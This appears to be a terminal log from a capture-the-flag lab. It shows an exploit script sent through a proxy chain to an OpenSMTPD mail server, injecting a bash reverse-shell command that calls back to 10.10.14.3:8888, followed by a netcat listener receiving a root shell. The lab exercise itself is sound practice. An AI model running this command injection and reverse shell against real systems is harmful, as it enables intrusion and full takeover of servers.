 root@kali:~/Desktop# proxychains4 python3 getshell.py 10.241.251.113 25 'bash -c "exec bash -i &> /dev/tcp/10.10.14.3/8888 0>&1"'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.224:3128 ... 127.0.0.1:3128 ... 10.197.243.77:3128 ... 10.241.251.113:25 ... OK
Received b'220 smtp.realcorp.htb ESMTP OpenSMTPD\r\n'
SENDING HELO
RECIEVED b'250 smtp.realcorp.htb Hello test.com [10.241.251.1], pleased to meet you\r\n'
RECIEVED b'250 2.0.0 Ok\r\n'
RECIEVED b'250 2.1.5 Destination address valid: Recipient ok\r\n'
RECIEVED b'354 Enter mail, end with "." on a line by itself\r\n'
RECIEVED b'250 2.0.0 5c55f9da Message accepted for delivery\r\n'
RECIEVED b'221 2.0.0 Bye\r\n'
Exploited Check you netcat :D
root@kali:~/Desktop#
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.10.14.3] from realcorp.htb [10.10.10.224] 58998
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#